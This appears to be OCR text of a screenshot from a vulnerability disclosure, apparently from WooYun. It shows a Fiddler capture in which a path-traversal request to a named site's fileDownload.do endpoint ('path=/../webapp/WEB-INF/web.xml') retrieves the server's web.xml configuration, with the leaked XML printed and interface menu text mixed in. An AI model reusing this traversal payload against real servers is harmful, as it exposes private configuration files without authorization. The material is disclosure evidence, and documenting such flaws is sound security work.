 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID=CB8081F867A1C7AB884C5A6307703944; Path=/oa
Content-Disposition: attachment; filename=web.xml
Content-Type: file/./webapp/WEB-INF/web.xml;charset=UTF-8
Date: Wed, 28 Oct 2015 06:06:48 GMT
Content-Length: 36614
<?xml version="1.0" encoding="UTF-8"?>
<web-app version="2.4" xmlns="http://java.sun.com/xml/ns/j2ee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://java.sun.com/xml/ns/j2ee
http://java.sun.com/xml/ns/j2ee/web-app_2_4.xsd">
<!--如果不定义webAppRootKey参数，那么webAppRootKey就是缺省的"webapp.root"。但最好设置
，以免项目之间的名称冲突。
定义以后，在Web Container启动时将把ROOT的绝对路径写到系统变量里。
然后log4j的配置文件里就可以用${ bookstore.root }来表示Web目录的绝对路径，把log文件
存放于webapp中。
此参数用于后面的“Log4jConfigListener”-->
<context-param>
<param-name>webAppRootKey</param-name>
<param-value>firstframe.root</param-value>
</context-param>
<!--Spring ApplicationContext配置文件的路径。可使用通配符，多个路径用逗号分隔。
此参数用于后面的“Spring-Context loader”-->
<context-param>
<param-name>contextConfigLocation</param-name>
<param-value>
file:${oa_application.config}/context/applicationContext.xml
</param-value>
</context-param>
<!--由Sprng载入的Log4j配置文件位置-->
Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
GET http://portal.optpt.com/oa/fileDownload.do?type=File&path=/../webapp/WEB-INF/we
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
Host: portal.optpt.com
Connection: Keep-Alive
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth
Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID=CB8081F867A1C7AB884C5A6307703944; Path=/oa
Content-Disposition: attachment; filename=web.xml
Content-Type: file/./webapp/WEB-INF/web.xml;charset=UTF-8
Date: Wed, 28 Oct 2015 06:06:48 GMT
Content-Length: 36614
<?xml version="1.0" encoding="UTF-8"?>
<web-app version="2.4" xmlns="http://java.sun.com/xml/ns/j2ee" xmlns:xsi="http:/
xsi:schemaLocation="http://java.sun.com/xml/ns/j2ee
http://java.sun.com/xml/ns/j2ee/web-app_2_4.xsd">
<!--如果不定义webAppRootKey参数，那么webAppRootKey就是缺省的"webapp.root"。但最好设置，以免项
定义以后，在Web Container启动时将把ROOT的绝对路径写到系统变量里。
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 5,283 http://portal.optpt.com/oa/fileDownload.do?type=File&path=/../webapp/WEB-INF/web.xml
www.wooyun.org